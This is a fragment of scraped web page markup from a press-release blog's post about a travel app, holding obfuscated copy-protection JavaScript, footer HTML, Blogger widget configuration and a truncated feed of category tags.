_0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4tTl34tt9XlWsz6HFdIx-vxBlz9g:1766942905170';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/8121684410036428273/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8121684410036428273', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSIWODv5ZoZq5JqUY9v656bbw0GkpiBJ5XvuKPqG9SWKPlHNpOKnJPXzt8QPmqoGv7Ll0mHFjnOkWAwOME8yNDbGvJflGAZF3tCt6EWyq894Svt_inbiBZQ8lhbqCtkHB8fqPCS6FW6Pg/s72-c/TIp+Tap+Toe.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSIWODv5ZoZq5JqUY9v656bbw0GkpiBJ5XvuKPqG9SWKPlHNpOKnJPXzt8QPmqoGv7Ll0mHFjnOkWAwOME8yNDbGvJflGAZF3tCt6EWyq894Svt_inbiBZQ8lhbqCtkHB8fqPCS6FW6Pg/s640/TIp+Tap+Toe.png', 'pageName': 'Planning a holiday, Trip Tap Toe app can be your best travel buddy', 'pageTitle': 'Pocket Press Release: Planning a holiday, Trip Tap Toe app can be your best travel buddy', 'metaDescription': 'Trip Tap Toe concierge app is nothing short of a seasoned travel aficionado turned into your own personal assistant. Its really smart, intuitive interface will guide you, empower you and help you negotiate hotel and flight bookings, just the way you like it.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Planning a holiday, Trip Tap Toe app can be your best travel buddy', 'description': 'Trip Tap Toe concierge app is nothing short of a seasoned travel aficionado turned into your own personal assistant. Its really smart, intuitive interface will guide you, empower you and help you negotiate hotel and flight bookings, just the way you like it.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSIWODv5ZoZq5JqUY9v656bbw0GkpiBJ5XvuKPqG9SWKPlHNpOKnJPXzt8QPmqoGv7Ll0mHFjnOkWAwOME8yNDbGvJflGAZF3tCt6EWyq894Svt_inbiBZQ8lhbqCtkHB8fqPCS6FW6Pg/s640/TIp+Tap+Toe.png', 'url': 'https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8121684410036428273}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Business?alt=json-in-script&callback=display_related_posts
body_size: 160958
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS 